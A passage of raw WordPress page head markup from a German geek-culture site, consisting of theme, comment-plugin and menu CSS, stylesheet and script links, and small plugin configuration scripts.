.wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"ba7755823c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/33064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=33064' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Ffeature-tellux-jahresrueckblick-2019%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Ffeature-tellux-jahresrueckblick-2019%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
